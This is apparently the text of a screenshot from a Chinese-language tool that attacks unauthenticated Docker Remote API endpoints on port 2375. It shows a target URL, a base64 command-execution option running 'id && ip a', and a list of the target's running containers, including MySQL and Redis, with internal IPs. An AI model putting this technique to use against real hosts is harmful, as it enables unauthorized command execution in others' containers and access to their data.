 新建 查看 代理 关于
信息获取 命令执行 URL: http://10.161.251.56:2375/
容器ID: xxxxxxxxxxxxxxx
base64执行 命令: id && ip a
CONTAINER ID IP IMAGE STATUS NAMES
f8b603fc4d8d363b1e64de0f1995ab... / ms:1.2.0 Up 4 weeks ["/ms"]
cb5942f525a80adfb659bcffc5bb432d / ss:1.2.0 Up 4 weeks ["/ss"]
3b4bff15c6a86f975f10eafd70bcdd72 / pgs:1.2.0 Up 4 weeks ["/pgs"]
c8099423fef50f3570e154c776dbaadd / pbs:1.2.0 Up 4 weeks ["/pbs"]
5c810e8a86658cb4a8e3afd2b7970e... / cms:1.2.0 Up 2 months ["/cms"]
39c2d25358307d6cb3f83bd291aea... 172.21.0.4 monitor_web:1... Up 2 months ["/monitor_web"]
d14e9974d2d82ffd9460e69d5cefb0... 172.21.0.3 mysql:8.0 Up 2 months ["/mysql"]
511ec0b79bf08e1f6bd84af53f8a1d70 172.21.0.2 redis:5.0.7 Up 2 months ["/redis"]